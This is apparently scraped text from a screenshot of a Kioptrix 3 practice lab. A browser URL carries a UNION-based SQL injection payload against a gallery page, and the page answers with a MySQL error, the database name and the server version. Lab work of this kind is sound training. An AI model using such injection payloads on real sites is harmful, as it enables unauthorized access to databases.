 kioptrix3.com/gallery/gallery.php?id=1 UNION ALL SELECT NULL,database(),version(),NULL,NULL,NULL -- -
140%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')
order by dateuploaded desc limit 1' at line 1
gallery
5.0.51a-3ubuntu5.4
Sub Galleries: